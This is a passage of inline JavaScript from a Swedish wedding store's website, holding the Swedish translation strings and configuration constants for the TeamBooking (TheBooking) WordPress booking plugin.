tillgängligt"],"Custom content":["Anpassat innehåll"],"Privacy alert: Please note that the content of the Google Calendar event description may be visible to guests if customers are being added as guests.":["Sekretessvarning: händelsebeskrivningen i Google Kalender är synlig för gästerna. Om kunder läggs till som gäster kommer det att vara synligt för dem."],"Google Calendar event description custom content":["Google Kalender händelsebeskrivning anpassat innehåll"],"You can use dynamic placeholders.":["Du kan använda dynamiska platshållare."],"Do not use HTML content!":["Använd inte HTML-innehåll!"],"Set a Google Calendar reminder for reserved slot":["Ställ in en Google Kalender-påminnelse för reserverad plats"],"No reminder":["Ingen påminnelse"],"10 minutes before":["10 minuter innan"],"30 minutes before":["30 minuter innan"],"1 hour before":["1 timme innan"],"Drop tickets":["Släpp biljetter"],"Instead of dropping the slot, reservations made for the same service but in a different availability plan will be treated as if they are on the same plan.":["Istället för att släppa platsen kommer bokningar gjorda för samma tjänst men i olika tillgänglighetsplan att agera som om de är på samma plan."],"Participate":["Delta"],"Turn this off if you want to exclude your availability events from being counted for this service. This can be useful for temporary needs, such as vacations, as it allows you to maintain your availability schedule unchanged.":["Stäng av detta om du vill undvika att dina tillgänglighetshändelser räknas för den här tjänsten. Användbar som tillfälligt behov, t.ex. semester, eftersom det låter dig hålla ditt tillgänglighetsschema orörd."],"Slot duration":["Slots varaktighet"],"How the duration of a timeslot is defined":["Hur längden på en tidslucka definieras"],"Inherited from the entire available interval":["Ärvt från hela det tillgängliga intervallet"],"When reservations should be closed?":["När ska bokningar stängas?"],"The system will not allow reservations to be made if the event start or end time is closer than the specified timespan.":["Bokningar stängs när evenemangets start- eller sluttid är närmare än denna tidsperiod."],"%d minute before":["%d minuten innan","%d minuter innan"],"%d hour before":["%d timme innan","%d timmar innan"],"%d day before (until midnight)":["%d dagen innan (fram till midnatt)","%d dagar innan (fram till midnatt)"],"Reference time":["Referenstid"],"Slot start time":["Slot start"],"Slot end time":["Slot slut"],"When reservations should be opened?":["När ska reservationer öppnas?"],"When the start time of the time slot is within the specified timespan, the slot will be visible in the frontend.":["När starttiden för luckan är närmare än följande tidsperiod, visas luckan i frontend."],"Always":["Alltid"],"Picture":["Bild"],"Provide a picture for the service.":["\tTillhandahåll en bild för tjänsten."],"If zero, won't appear. To change the currency, navigate to the Settings section.":["Om noll visas inte. För att ändra valuta, gå till fliken Payment Gateways."],"Redirect":["Dirigera om"],"If active, the customer will be redirected to the specified URL after a successful reservation for this service. This is meant for tracking conversions.":["Om den är aktiv kommer kunden att omdirigeras till den angivna webbadressen efter en lyckad bokning för denna tjänst. Detta är avsett för att spåra omvandlingar."],"About payments: when redirect is active, the immediate and later payment settings will work just fine, while discretion payment setting will not, so no payment option will be presented to the customer after the reservation in this case.":["Om betalningar: när omdirigeringen är aktiv fungerar de omedelbara och senare betalningsinställningarna bra, medan diskretionär betalningsinställning inte kommer att göra det, så inget betalningsalternativ kommer att presenteras för kunden efter bokningen i det här fallet."],"Send reminder email":["Skicka påminnelsemail"],"Reminders are sent using the WordPress Cron system, which relies on site visits to trigger the scheduled events. If your site has low traffic, there may be delays or the reminders may not be sent at all.":["Påminnelser skickas via WordPress Cron-systemet, som utlöses av webbplatsbesök. Om din webbplats har låg trafik kan påminnelser ha förseningar eller inte skickas alls."],"%d day before":["%d dagen innan","%d dagar innan"],"Don't forget your reservation":["Glöm inte din bokning"],"We are getting close!":["Vi närmar oss!"],"Short text to describe the service":["Kort text för att beskriva tjänsten"],"Show booked slots":["Visa bokade platser"],"Show map":["Visa karta"],"By default, a location map is displayed. However, you can change this setting to hide the map if it is not needed.":["En platskarta visas som standard. Ändra den här inställningen för att dölja kartan om den inte behövs."],"Show provider name":["Visa leverantörens namn"],"Show provider profile page link":["Visa länk till leverantörens profilsida"],"When enabled, the provider name will be displayed as a hyperlink that leads to the provider's profile page. To set the profile page for each provider, navigate to WordPress > Users > Edit > Website.":["När den är aktiverad, kommer leverantörsnamnet att visas som en hyperlänk som leder till leverantörens profil sida. För att ställa in profil sidan för varje leverantör, navigera till WordPress > Användare > Redigera > Webbplats."],"Show slot customers":["Visa slotkunder"],"Choose whether to display a list of the attendees or not, and which data it should include":["Välj om du vill visa en lista över deltagarna eller inte, och vilka data den ska innehålla"],"Show names":["Visa namn"],"Show email":["Visa e-post"],"Show names and email":["Visa namn och e-post"],"Please carefully consider any privacy-related implications":["Vänligen överväg noga eventuella integritetsrelaterade konsekvenser"],"Show start/end times":["Visa start-/sluttider"],"Show start/end":["Visa start/slut"],"Hide":["Dölj"],"Show start time only":["Visa endast starttid"],"Let Service Providers decide":["Låt tjänsteleverantörerna bestämma"],"Time slot capacity":["Tidslucka kapacitet'"],"Max user tickets per slot":["Max användarbiljetter per plats"],"The maximum number of tickets that a customer is allowed to book for a single slot. 0 means up to the maximum available tickets.":["Det maximala antalet biljetter som en kund får boka för en enstaka slot. 0 betyder upp till det maximala antalet tillgängliga biljetter."],"Keep available until approval":["Håll tillgänglig tills godkännande"],"Activate this option if you want to keep the slot/tickets available for other reservations, until a reservation gets approved.":["Aktivera det här alternativet om du vill behålla spelautomaten/biljetterna tillgängliga för andra bokningar tills en bokning godkänns."],"Activating this option could lead to overbooking":["Om du aktiverar det här alternativet kan det leda till överbokning"],"Available slot color":["Tillgänglig slot färg"],"Background color":["Background color"],"Border color":["Border color"],"Border radius":["Border radius"],"Border size":["Border size"],"Total number of available slots":["Totalt antal tillgängliga platser"],"Total number of available tickets":["Totalt antal tillgängliga biljetter"],"Service name":["Service namn"],"Service name + total number of available slots":["Tjänstens namn + totalt antal tillgängliga platser"],"Service name + total number of available tickets":["Tjänstens namn + totalt antal tillgängliga biljetter"],"Hide the dots":["Göm prickarna"],"Numbered dots meaning":["Betyder numrerade prickar"],"Select what the number inside the dots represents.":["Välj vad siffran inuti prickarna representerar."],"Numbered dots threshold":["Tröskel för numrerade prickar"],"Numbers inside the dots are not displayed when their value is below this threshold.":["Siffror inuti prickarna visas inte när deras värde är under denna tröskel."],"Default style":["Default style"],"Google Maps Style":["Google Maps stil"],"Do you want more styles or even create your own style? Just set this to \"Default style\", then install the SnazzyMaps WordPress plugin.":["Vill du ha fler stilar eller till och med skapa din egen stil? Ställ bara in detta på \"Standardstil\" och installera sedan SnazzyMaps WordPress-plugin."],"Map zoom level":["Kartans zoomnivå"],"Primary widget color":["Primär widgetfärg"],"Booked slot color":["Booked slot color"],"Skip Google Maps library loading":["Hoppa över inläsning av Google Maps-bibliotek"],"Enable this setting if you are experiencing issues with the Google Maps JS library being loaded by another plugin or theme.":["Aktivera den här inställningen om du har problem med Google Maps JS-bibliotek som laddas av ett annat plugin eller tema."],"Providers sorting order":["Sorteringsordning för tjänsteleverantörer"],"This determines the sorting order of service providers during the selection step.":["Detta är sorteringsordningen för tjänsteleverantörer under stegen för att välja tjänsteleverantör."],"Services sorting order":["Sorteringsordning för tjänster"],"This determines the sorting order of services during the selection step.":["Detta är sorteringsordningen för tjänster under stegen för att välja tjänst."],"Enable Caching":["Aktivera cachelagring."],"If enabled, the plugin will utilize the existing caching system to improve loading times.":["Om aktiv, kommer pluginet att använda det nuvarande tillgängliga cachingsystemet för att optimera laddningstider."],"Disabling caching can significantly impact the overall speed of the plugin. Only disable caching if you are encountering problems with your current caching system.":["Inaktivera cachning kan ha en stor påverkan på den totala hastigheten på pluginet. Inaktivera det om du upplever problem med ditt nuvarande cachingsystem."],"WP API nonce expired, please refresh the page.":["WP API nonce expired, please refresh the page."],"Generic error":["Generiskt fel"],"All times are local":["Alla tider är lokala"],"Add":["Addera"],"Cancel":["Avbryta"],"This is an administrative panel":["Detta är en administrativ panel"],"Form conditionals and requirements will not be applied. All the fields are displayed, all the values are allowed.":["Formulärvillkor och krav kommer inte att tillämpas. Alla fält visas, alla värden är tillåtna."],"Clear this field if you wish to create a new customer, based on the provided email address.":["Rensa detta fält om du vill skapa en ny kund baserat på den angivna e-postadressen."],"This is required":["Detta krävs"],"Please insert a valid email address":["Vänligen ange en giltig e-postadress"],"Time":["Tid"],"Add reservation":["Lägg till reservation"],"%d out of %d":["%d av %d"],"Booked":["Bokad"],"Available":["Tillgänglig"],"Map the customer to a WordPress user":["Mappa kunden till en WordPress-användare"],"Do not map the customer":["Kartlägg inte kunden"],"Are you sure?":["Är du säker?"],"Yes":["Ja"],"No":["Nej"],"Delete":["Radera"],"New API token":["New API token"],"Create new API token":["Create new API token"],"Create":["Skapa"],"Please input the token name":["Vänligen ange tokennamnet"],"If active, API requests made by this token are not allowed to perform write operations.":["Om aktiva, tillåts inte API-förfrågningar gjorda av denna token att utföra skrivoperationer."],"Add coupon":["Lägg till rabattkod"],"Used":["Begagnade"],"Please input the coupon text without white spaces":["Vänligen ange kupongtexten utan blanksteg"],"Coupon already present":["Rabattkod finns redan"],"Error":["Fel"],"There are reservations for this customer":["Det finns reservationer för denna kund"],"Registered":["Registrerad"],"Not registered":["Inte registrerad"],"Inactive":["Inaktiv"],"Selected %d item":["Valt %d objekt","Markerade %d objekt"],"Delete %d item":["Ta bort %d objekt","Ta bort %d objekt"],"All":["Alla"],"Search...":["Sök..."],"Reservations by %s":["Bokningar av %s"],"Add a customer":["Lägg till en kund"],"Create a new WordPress user":["Skapa en ny WordPress-användare"],"Please provide a name":["Ange ett namn"],"Please provide a valid email address":["Ange en giltig e-postadress"],"There are services with this location assigned":["Det finns tjänster med den här platsen tilldelad"],"New location":["Ny plats"],"Add a location":["Lägga till en plats"],"Please provide a valid and well-formatted address":["Ange en giltig och välformaterad adress"],"More configuration options will be available upon creation.":["Fler konfigurationsalternativ kommer att finnas tillgängliga vid skapandet."],"Discount":["Rabatt"],"Uses":["Används"],"Period":["Period"],"Type":["Typ"],"This promotion can't be used anymore by customers.":["Denna kampanj kan inte längre användas av kunder."],"There are reservations for this promotion":["Det finns reservationer för denna kampanj"],"Running":["I drift"],"Not running (paused)":["Körs inte (pausad)"],"Not running":["Fungerar ej"],"New promotion":["Ny kampanj"],"Create a new Promotion":["Skapa en ny kampanj"],"Please input the promotion name without white spaces":["Ange kampanjnamnet utan blanksteg"],"Name already present":["Namnet finns redan"],"The promotion will run for the selected period, the discount is automatically applied to any eligible service.":["Kampanjen kommer att gälla under den valda perioden, rabatten tillämpas automatiskt på alla kvalificerade tjänster."],"The promotion will run for the selected period, the discount is applied to any eligible service only if a valid coupon is provided.":["Kampanjen kommer att pågå under den valda perioden, rabatten tillämpas på alla kvalificerade tjänster endast om en giltig kupong tillhandahålls."],"Please provide a date interval":["Ange ett datumintervall"],"Please provide a discount value":["Ange ett rabattvärde"],"Revoke Google Authorization":["Återkalla Google-auktorisering"],"Payment":["Betalning"],"Paid":["Betalt"],"Not paid":["Inte betalad"],"Not due":["Inte förfallen"],"Search customer":["Sök kund"],"Details":["Detaljer"],"Confirm":["Confirm"],"Approve":["Godkänna"],"Start meeting":["Börja mötet"],"Zoom meeting":["Zoom meeting"],"Google Meet":["Google Meet"],"Confirmed":["Confirmed"],"Cancelled":["Cancelled"],"Pending":["Väntar på"],"Expired":["Utgånget"],"Reason for the cancellation":["Orsak till avbokningen"],"Deny":["Förneka"],"ID":["ID"],"Customer Name":["Kundens Namn"],"Customer Email":["Kundens e-postadress"],"Service date start":["Servicedatum startar"],"Service time start":["Servicetid startar"],"Service date end":["Servicedatum slut"],"Service time end":["Servicetiden slut"],"Form field: %s":["Formulärfält: %s"],"Reset reservation IDs":["Återställ reservations-ID:n"],"PDF file is ready!":["PDF-filen är klar!"],"Open PDF":["Öppna PDF"],"Today's":["Dagens"],"Tomorrow's":["I morgon"],"This week":["Denna vecka"],"Past":["Dåtid"],"Search by ID":["Sök efter ID"],"Export selected (%d)":["Exportera valda (%d)"],"Export all":["Exportera allt"],"Empty the database":["Töm databasen"],"Activate Table view":["Aktivera Tabellvy"],"Activate List view":["Aktivera Listvy"],"Activate Auto view":["Aktivera Auto-vy"],"Display columns":["Visa kolumner"],"Sort by":["Sortera efter"],"Sorting order":["Sorteringsordning"],"Descending":["Fallande"],"Ascending":["Stigande"],"Include reservations":["Inkludera bokningar"],"I know what I'm doing, proceed":["Jag vet vad jag gör, fortsätt"],"This erases the reservations database":["Detta raderar bokningsdatabasen"],"Select what to copy in addition to the service general properties.":["Välj vad som ska kopieras utöver tjänstens allmänna egenskaper."],"Copy form":["Kopiera formulär"],"Copy providers settings":["Inställningar för kopieringsproviders"],"Copy notifications":["Kopiera meddelanden"],"There are reservations for this service":["Det finns reservationer för denna tjänst"],"Notifications":["Aviseringar"],"Booking form":["Bokningsformulär"],"Personal availability":["Personlig tillgänglighet"],"Duplicate service":["Duplicate service"],"Duplicate":["Duplicera"],"Appointment":["Appointment"],"Unscheduled":["Oschemalagt"],"New service":["Ny tjänst"],"Create a new Service":["Skapa en ny tjänst"],"Suitable for timeslot-based reservations.":["Lämplig för tidslucka-baserade reservationer."],"A service with no scheduling needs. Think about support tickets, estimate request, and so on.":["En tjänst utan schemaläggningsbehov. Tänk på supportärenden, uppskattningsbegäran och så vidare."],"Please provide a name for the service":["Ange ett namn för tjänsten"],"This field is always active":["Detta fält är alltid aktivt"],"Other fields are dependent on this field":["Andra fält beror på detta fält"],"Activate":["Aktivera"],"depends on %s":["beror på %s"],"New paragraph":["Nytt stycke"],"New text input":["Ny textinmatning"],"New text area":["Nytt textområde"],"New options field":["Nytt alternativfält"],"Option 1":["Alternativ 1"],"Option 2":["Alternativ 2"],"Option 3":["Alternativ 3"],"New checkbox":["Ny checkbox"],"New file upload":["Ny filuppladdning"],"New number input":["Ny nummerinmatning"],"New option":["Nytt alternativ"],"Option label":["Alternativetikett"],"Price increment":["Prisstegringsdetaljer"],"If the customer select this option during the booking process, the service price will be increased of this amount":["Om kunden väljer detta alternativ under bokningsprocessen kommer tjänstens pris att öka med denna summa"],"Add option":["Lägg till alternativ"],"Validation":["Godkännande"],"Regex":["Regex"],"Need help with regex expressions?":["Behöver du hjälp med regex-uttryck?"],"No validation":["Ingen validering"],"Phone (international)":["Telefon (internationell)"],"Alphanumeric with space":["Alfanumeriskt med blanksteg"],"Hide from registered users":["Göm från registrerade användare"],"Notification template placeholder":["Platshållare för meddelandemall"],"This placeholder, when inserted in a notification template, will be replaced with the value of the field. It must be unique in the context of the service.":["Denna platshållare, när den infogas i en meddelandemall, kommer att ersättas med värdet på fältet. Det måste vara unikt i tjänstens sammanhang."],"Pre-fill user meta-key":["Förfyll användarens meta-nyckel"],"Select or write":["Välj eller skriv"],"The field will be pre-populated with the corresponding user meta when available (even if the field is hidden)":["Fältet kommer att vara förifyllt med motsvarande användarmeta när det är tillgängligt (även om fältet är dolt)"],"Allowed file extensions":["Tillåtna filtillägg"],"Comma-separated, e.g. \"jpeg, png, tiff\"":["Kommaseparerad, t.ex. \"jpeg, png, tiff\""],"Max file size":["Max filstorlek"],"Visible":["Synlig"],"Hidden":["Dold"],"Required":["Nödvändig"],"Not required":["Krävs inte"],"Checked":["Checked"],"Not checked":["Inte kontrollerad"],"Greater than":["Större än"],"Less than":["Mindre än"],"Equal to":["Lika med"],"Conditional":["Villkorlig"],"The field is":["Fältet är"],"No valid fields in this form":["Inga giltiga fält i detta formulär"],"Select a state":["Välj en stat"],"Depending on":["Beroende på"],"Select a field":["Välj ett fält"],"Being":["Varelse"],"Parent field options must be 2 or more":["Alternativ för överordnade fält måste vara 2 eller fler"],"Select a value":["Välj ett värde"],"This number":["Detta nummer"],"Experimental feature":["Experimentell funktion"],"Here you can apply a simple rule to control some states of this field based on values of other fields.":["Här kan du använda en enkel regel för att styra vissa tillstånd i detta fält baserat på värden i andra fält."],"A conditional rule can be provided only if the form contains at least one field of type number, options or checkbox (which is not this one).":["En villkorlig regel kan endast tillhandahållas om formuläret innehåller minst ett fält med typnummer, alternativ eller kryssruta (vilket inte är det här)."],"Label":["Ettikett"],"Min":["Min"],"Max":["Max"],"Discard":["Discard"],"Save changes":["Spara ändringar"],"Input text":["Mata in text"],"Text area":["Textarea"],"Checkbox":["Kryssruta"],"Number":["Siffra"],"Options":["Alternativ"],"File upload":["Filuppladdning"],"Paragraph":["Paragraf"],"Calendar":["Kalender"],"Any event on this calendar which has the FREE/BUSY property set to BUSY, regardless of its title, will be considered as AVAILABLE time for the selected services. If more BUSY events overlap, their UNION will be considered.":["Alla händelser i den här kalendern som har egenskapen LEDIG/UPPTAGEN inställd på UPPTAGEN, oavsett titel, kommer att betraktas som TILLGÄNGLIG tid för de valda tjänsterna. Om fler UPPTAGNA evenemang överlappar varandra kommer deras UNION att övervägas."],"Destination":["Destination"],"If desired, select the calendar in which reservation events should be created for this source.":["Om så önskas, välj kalendern där reservationshändelser ska skapas för denna källa."],"Personal":["Personal"],"If desired, select a calendar whose busy events will block availability for this source.":["Om så önskas, välj en kalender vars upptagna händelser blockerar tillgängligheten för den här källan."],"Independent":["Självständig"],"If set as independent, the reservations for the same services derived from other calendars will not block the availability of this calendar.":["Om den ställs in som oberoende, kommer reservationer för samma tjänster som härrör från andra kalendrar inte att blockera tillgängligheten för denna kalender."],"No services":["Inga tjänster"],"No destination":["Ingen destination"],"No personal":["Inget personligt"],"Connected as %s":["Ansluten som %s"],"Disconnect":["Koppla ifrån"],"Connect your Google Account":["Koppla ditt Google-konto"],"Authorize":["Authorize"],"Thanks for updating to the latest TeamBooking version!":["Tack för att du uppdaterade till den senaste TeamBooking-versionen!"],"This is the biggest update since the app was born, it brings new features and a complete re-style! It also brings some changes that you need to be aware of.":["Detta är den största uppdateringen sedan appen föddes, den ger nya funktioner och en komplett ny stil! Det medför också några förändringar som du måste vara medveten om."],"Show me":["Visa mig"],"Availability in Google Calendar is changed":["Tillgängligheten i Google Kalender har ändrats"],"Before":["Före"],"Sync a Google Calendar.":["Synkronisera en Google Kalender."],"Create events with title = to the name of the service.":["Skapa händelser med title = till namnet på tjänsten."],"Events are modified after booking.":["Eventen ändras efter bokning."],"After":["Efter"],"Assign one or more services to one or more Google Calendars.":["Tilldela en eller flera tjänster till en eller flera Google Kalendrar."],"Any event in a calendar will be considered availability for calendar-assigned services, no matter the title.":["Alla händelser i en kalender betraktas som tillgänglighet för kalendertilldelade tjänster, oavsett titel."],"You may (or may not) choose a destination Google Calendar where new events are created after booking.":["Du kan (eller kanske inte) välja en destination Google Calendar där nya händelser skapas efter bokning."],"Benefits":["Fördelar"],"Availability calendars can be hidden from the main Google Calendar view to keep things clean":["Availability calendars can be hidden from the main Google Calendar view to keep things clean"],"Huge flexibility and reliability without messing around with event titles":["Enorm flexibilitet och tillförlitlighet utan att krångla med evenemangstitlar"],"Shared calendars can be used as well":["Delade kalendrar kan också användas"],"How to adapt":["Hur man anpassar sig"],"Go to the Availability tab of the plugin and assign the services to one or more of your Google Calendar, as you please.":["Gå till fliken Tillgänglighet i plugin-programmet och tilldela tjänsterna till en eller flera av dina Google-kalender, som du vill."],"Hint":["Ledtråd"],"Create new Google Calendars for the availability, keep them separated from your personal Google Calendar.":["Create new Google Calendars for the availability, keep them separated from your personal Google Calendar."],"Back":["Tillbaka"],"What else?":["Vad annars?"],"More intuitive step-by-step frontend workflow.":["Mer intuitivt steg-för-steg frontend-arbetsflöde."],"Customer selects a day from the calendar.":["Kunden väljer en dag från kalendern."],"A list of time slots are presented, one for each service-provider-time combination":["En lista över tidsluckor presenteras, en för varje kombination av tjänstleverantör-tid"],"Customer picks the preferred one.":["Kunden väljer den föredragna."],"A step-by-step process is shown, to select the service, then the provider, then the time slot.":["En steg-för-steg-process visas för att välja tjänsten, sedan leverantören och sedan tidsluckan."],"If configured to do so, the plugin allows the customer to select adjacent slots to extend the reservation time.":["Om den är konfigurerad för att göra det tillåter plugin kunden att välja intilliggande platser för att förlänga bokningstiden."],"Cleaner process, no more crowded time slots.":["Renare process, inga fler trånga tidsluckor."],"Say goodbye to the cart feature, say hi to the more rationale adjacent slots selection!":["Säg adjö till vagnsfunktionen, säg hej till det mer logiska urvalet av angränsande slots!"],"Say Hi to form conditionals!":["Säg hej för att skapa villkor!"],"Reservation form fields can now be configured to observe some conditional logic!":["Reservationsformulärfält kan nu konfigureras för att observera viss villkorlig logik!"],"No more strict Google Calendar requirement":["Inga fler strikta krav på Google Kalender"],"A weekly schedule based on working hours can be provided per-service, without the need to use Google Calendar!":["A weekly schedule based on working hours can be provided per-service, without the need to use Google Calendar!"],"Great! Take me to the dashboard!":["Bra! Ta mig till instrumentpanelen!"],"Settings and data migration":["Inställningar och datamigrering"],"Before going to the dashboard, please choose now if you want to migrate settings and data from the previous version, or if you want to start from scratch.":["Innan du går till instrumentpanelen, välj nu om du vill migrera inställningar och data från den tidigare versionen, eller om du vill börja om från början."],"Migration can be done on a later time as well.":["Migrering kan göras vid ett senare tillfälle."],"Migrate settings and data":["Migrera inställningar och data"],"Start fresh":["Börja fräscht"],"Save":["Spara"],"Subject":["Ämne"],"Please provide the email subject":["Vänligen ange e-postämnet"],"Body":["Body"],"You can use HTML":["Du kan använda HTML"],"Please provide the email content":["Ange e-postinnehållet"],"Edit email content":["Redigera e-postinnehåll"],"Coupons":["Rabattkoder"],"List of single use coupon codes":["Lista över kupongkoder för engångsbruk"],"Download":["Ladda ner"],"Not provided":["Ej tillhandahållen"],"Date of service":["Datum för tjänst"],"Times":["Tider"],"Submitted":["Stil & inskickade färger"],"UID (internal)":["UID (internal)"],"Virtual meetings":["Virtuella möten"],"Get data for Zoom meeting ID %s":["Hämta data för Zoom-mötes-ID %s"],"Start URL":["Start URL"],"Join URL":["Gå med URL"],"Password: %s":["Lösenord: %s"],"Status: %s":["Status: %s"],"Join meeting":["Gå med i mötet"],"Event":["Händelse"],"Create Google Calendar event again":["Skapa Google-kalenderhändelse igen"],"Create Google Calendar event":["Skapa Google-kalenderhändelse"],"The event will only be created if the calendar/plan that the reservation was made for has a destination calendar set for it":["Händelsen skapas endast om kalendern/planen som bokningen gjordes för har en målkalender inställd för den"],"Form submission details":["Formulärinskickningsdetaljer"],"Applied discounts":["Tillämpade rabatter"],"The discount values are based on the time of the reservation and any subsequent changes to a promotion will not be reflected here.":["Rabattvärdena är i förhållande till tidpunkten för bokningen. Eventuella senare ändringar av en kampanj återspeglas inte här."],"System":["System"],"User":["Användare"],"Confirmation email sent by %s":["Bekräftelsemail skickat av %s"],"send again":["skicka igen"],"Confirmation pending":["Bekräftelse väntar"],"Reminder email sent by %s":["Påminnelsemail skickat av %s"],"send now":["skicka nu"],"Reminder email pending":["Påminnelsemail väntar"],"Cancellation email sent by %s":["E-postmeddelande om avbokning som skickas av %s"],"Refund":["Återbetalning"],"Gateway":["Gateway"],"Amount":["Belopp"],"Gateway data":["Gateway data"],"Edit":["Ändra"],"Files":["Filer"],"This reservation has expired.":["Denna reservation har upphört att gälla."],"Editing an expired reservation could lead to overbooking as the spot may have been taken by other reservations.":["Att redigera en utgången reservation kan leda till överbokning eftersom platsen kan ha tagits av andra reservationer."],"I am aware of the potential risks":["Jag är medveten om de potentiella riskerna"],"You are editing the database directly":["Du redigerar databasen direkt"],"Changes made here won't send notifications. Use the actions in the reservations table to trigger them.":["Om du ändrar data här utlöses inte aviseringar. Använd åtgärderna i reservationstabellen om du tänker göra det."],"The service will be modified even if there are no available slots for it.":["Tjänsten kommer att ändras även om det inte finns någon motsvarande ledig plats."],"Start date time":["Startdatum tid"],"The date will be modified even if there are no available slots for it.":["Datumet kommer att ändras även om det inte finns någon motsvarande ledig plats."],"End date time":["Slutdatum tid"],"Payment status":["Betalningsstatus"],"Base price":["Baspris"],"Reason for cancellation":["Orsak till avbokningen"],"This is the latest service form available.":["Detta är den aktuella serviceformen."],"If you've made changes to the service form after this reservation was submitted, some information may be missing or different from what the customer originally viewed.":["Om du har redigerat tjänsteformuläret efter att den här reservationen skickats, kan vissa uppgifter vara ofullständiga, eller så kan de skilja sig från vad kunden ursprungligen såg."],"No payment yet":["Inga betalningar ännu"],"No calendar":["Ingen kalender"],"No locations available.":["Inga platser tillgängliga."],"Go to Locations":["Gå till Platser"],"Customer's local timezone":["Kundens lokala tidszon"],"Settings in this panel are relative to you only!":["Inställningarna i den här panelen är endast relaterade till dig!"],"Are you sure? This will overwrite their current settings.":["Är du säker? Detta kommer att skriva över deras nuvarande inställningar."],"Apply to all providers":["Gäller för alla leverantörer"],"Customer was not able to pay within the allowed time. Expired reservations are going to be automatically deleted on a weekly basis, unless the status is manually changed or the reservation is set as paid.":["Kunden kunde inte betala inom den tillåtna tiden. Utgångna reservationer kommer automatiskt att raderas varje vecka, såvida inte statusen ändras manuellt eller reservationen anges som betald."],"To do":["Att göra"],"Done":["Klar"],"Draft":["Förslag"],"Total time: %s":["Total tid: %s"],"Add interval":["Lägg till intervall"],"Remove interval":["Ta bort intervall"],"Showing from %s":["Visar från %s"],"to %s":["till %s"],"Activity period":["Aktivitetsperiod"],"Excluded dates":["Exkluderade datum"],"Services to which this availability source is applied.":["Tjänster till vilka denna tillgänglighetskälla tillämpas."],"If set as independent, reservations for the same services derived from other sources will not block the availability of this one.":["Om den är inställd som oberoende, blockerar inte reservationer för samma tjänster från andra källor tillgängligheten för den här källan."],"New plan":["Ny plan"],"Create weekly availability plans. Those plans are in addition (or in alternative) to Google Calendar availability plans.":["Skapa veckovisa tillgänglighetsplaner. Dessa planer är utöver (eller som alternativ till) Google Kalender tillgänglighetsplaner."],"Create a new Plan":["Skapa en ny plan"],"Please provide a name for the plan":["Ange ett namn för planen"],"Weekly plan":["Veckoplan"],"Google Calendar destination":["Google Kalender-destination"],"Google Calendar personal":["Google Kalender personlig"],"Google integration":["Google-integration"],"Discard change":["Discard change"],"Save change":["Spara ändring"],"Edit content":["Redigera innehåll"],"Select":["Välj"],"Remove":["Ta bort"],"This file is from a different version.":["Den här filen är från en annan version."],"Not a valid JSON file.":["Not a valid JSON file."],"Import":["Importera"],"Export":["Exportera"],"Time left":["Tid kvar"],"Your reservation is expired.":["Din bokning har upphört att gälla."],"Thank you for the reservation":["Tack för bokningen"],"To confirm the reservation, please select a payment method.":["För att bekräfta bokningen, välj en betalningsmetod."],"Please select a payment method.":["Vänligen ange e-postämnet."],"Amount to pay":["Belopp att betala"],"Pay":["Betala"],"Summary":["Sammanfattning"],"Book now":["Boka nu"],"Coupon?":["Rabattkod?"],"Apply":["Använda"],"Price details":["Prisuppgifter"],"%s list price":["%s listpris"],"X %d ticket =":["X %d biljett =","X %d biljetter ="],"Coupon %s ":["Rabattkod %s "],"Slot %d: %s discount":["Slot %d: %s rabatt"],"%s discount":["%s rabatt"],"Total":["Totalt"],"Coupon applied!":["Rabattkod tillämpad!"],"Invalid coupon!":["Ogiltig kod!"],"Go back":["Gå tillbaka"],"Reservations for %s number %s":["Reservationer för %s nummer %s"],"Add to calendar":["Lägg till i kalendern"],"Reservation ID: %s":["Reservations ID: %s"],"Do you wish to pay online?":["Vill du betala online?"],"Select a service":["Välj en tjänst"],"Promo price!":["Kampanjpris!"],"starts from":["utgår från"],"Upcoming":["Kommande"],"Promo":["Kampanj"],"Map cannot be loaded right now, sorry.":["Kartan kan inte laddas just nu, tyvärr."],"Warning":["Varning"],"Please input":["Vänligen ange"],"Validation failed":["Validering misslyckades"],"Select...":["Välj..."],"Upload":["Ladda upp"],"Max file size is %d MB, this file is %d MB":["Max filstorlek är %d MB, den här filen är %d MB"],"Next":["Nästa"],"%s left":["%s återstående"],"Get directions":["Få vägbeskrivningar"],"%s or %s to book this service":["% s eller % s för att boka denna tjänst"],"Login":["Logga in"],"Register":["Registrera"],"Promo available!":["Kampanj tillgänglig!"],"Select a provider":["Välj en leverantör"],"Select one or more adjacent timeslots":["Välj en eller flera intilliggande tidsluckor"],"Select a timeslot":["Välj en tid"],"Local times in %s":["Lokala tider i %s"],"This timeslot is not adjacent to the others!":["Denna tidslucka ligger inte i anslutning till de andra!"],"Pay %s":["Betala %s"],"Join Zoom meeting":["Gå med i Zoom-mötet"],"Join Google Meet":["Gå med i Google Meet"],"Please tell us the reason":["Berätta för oss orsaken"],"Whoops":["Whoops"],"Success":["Framgång"],"Starts from %s":["Börjar från %s"],"%d available":["%d tillgänlig"],"Sold out":["Utsåld"],"Form field validation regex\u0004Email":["E-post"],"Form field validation regex\u0004URL":["URL"],"Form field label\u0004Email":["E-post"],"Form field label\u0004First name":["Förnamn"],"Form field label\u0004Last name":["Efternamn"],"Form field label\u0004User URL":["Användare URL"],"block title\u0004TheBooking widget":["TheBooking widget"],"block description\u0004Displays the booking widget":["Visar bokningswidgeten"],"block keyword\u0004tbk-booking":["tbk-booking"],"block keyword\u0004thebooking":["thebooking"],"block keyword\u0004teambooking":["teambooking"],"block keyword\u0004calendar":["kalender"],"block keyword\u0004reservations":["reservationer"]}}} );</script> <script type="text/javascript" id="tbk-scripts-js-before">const VSHM_REST_ROUTE_ROOT="https://weddingstoremalmo.se/wp-json/thebooking/v1"
const VSHM_PLUGIN_VARS={"FILE":"\/customers\/c\/8\/4\/weddingstoremalmo.se\/httpd.www\/wp-content\/plugins\/team-booking\/team-booking.php","DIR":"\/customers\/c\/8\/4\/weddingstoremalmo.se\/httpd.www\/wp-content\/plugins\/team-booking","VERSION":"3.0.14","PATH":"\/customers\/c\/8\/4\/weddingstoremalmo.se\/httpd.www\/wp-content\/plugins\/team-booking\/","URL":"https:\/\/weddingstoremalmo.se\/wp-content\/plugins\/team-booking\/","SLUG":"team-booking","NAME":"TheBooking","LANG":"sv-SE"}
const VSHM_CURRENT_USER=0
const VSHM_CURRENT_USER_EMAIL=false
